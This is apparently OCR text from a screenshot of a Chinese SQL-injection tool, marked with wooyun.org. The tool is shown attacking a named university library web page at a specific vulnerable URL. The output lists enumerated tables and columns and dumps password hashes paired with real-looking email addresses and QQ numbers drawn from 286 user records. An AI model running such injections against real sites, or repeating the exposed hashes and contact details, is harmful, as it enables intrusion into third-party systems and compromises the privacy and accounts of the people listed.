 注入点: http://www.lib.sicau.edu.cn/HuJieXiTong/ruleshow.asp?id=5 开始检测 重新开始
数据库:2个 列名:2个 检测结果
admin
users
password
Email
位数 内容
第1位 0
第2位 检测中
第3位 检测中
第4位 检测中
第5位 检测中
第6位 检测中
第7位 检测中
第8位 检测中
第9位 检测中
第10位 检测中
第11位 检测中
第12位 检测中
第13位 检测中
第14位 检测中
第15位 检测中
第16位 检测中
排序 password Email
1 03adfb2757d087e2 hacker@hacker
2 04d415ab4a504f02 1187432264
3 04d7195d93967ef0 zhaoliulan2007@
4 05baf7cd94bd6de6 738533033@QQ.
5 0673334d4a604724 zhaoliulan2007@1
6 07ffec7ded97b344 569501825@qq.
7 0882016321201e6e 158335174@qq.
8 09fdfaf0caea0c62 hacker@hacker
9 检测中... 等待
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 9 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
范围:共有286条记录!
password内容:03adfb2757d087e2
Email内容:hacker@hacker.org
password内容:04d415ab4a504f02
Email内容:1187432264
password内容:04d7195d93967ef0
Email内容:zhaoliulan2007@163.com
password内容:05baf7cd94bd6de6
Email内容:738533033@QQ.COM
password内容:0673334d4a604724
www.wooyun.org